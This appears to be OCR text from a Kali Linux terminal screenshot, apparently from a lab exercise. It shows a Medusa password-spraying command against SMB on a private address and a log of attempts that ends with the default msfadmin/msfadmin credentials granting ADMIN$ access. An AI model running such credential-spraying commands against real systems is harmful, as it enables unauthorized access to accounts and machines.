 1 2 3 4 19:55
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -P senhas_spray.txt -M smbnt -t 2 T-
50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: user (1 of 5, 0 complete) Password: 123456 (1 of 6 complete)
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: user (1 of 5, 0 complete) Password: password (2 of 6 complete)
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: user (1 of 5, 0 complete) Password: quert (3 of 6 complete)
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: user (1 of 5, 0 complete) Password: msfadmin (4 of 6 complete)
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: user (1 of 5, 0 complete) Password: password (5 of 6 complete)
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: msfadmin (2 of 5, 1 complete) Password: 123456 (1 of 6 complete)
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: user (1 of 5, 1 complete) Password: Welcome123 (6 of 6 complete)
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: msfadmin (2 of 5, 1 complete) Password: password (2 of 6 complete)
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: msfadmin (2 of 5, 1 complete) Password: msfadmin (3 of 6 complete)
2025-10-16 19:54:06 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Pass
word: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: msfadmin (2 of 5, 2 complete) Password: quert (4 of 6 complete)
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: admin (3 of 5, 2 complete) Password: 123456 (1 of 6 complete)
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: admin (3 of 5, 2 complete) Password: password (2 of 6 complete)
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: admin (3 of 5, 2 complete) Password: quert (3 of 6 complete)
2025-10-16 19:54:06 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete
) User: admin (3 of 5, 2 complete) Password: msfadmin (4 of 6 complete)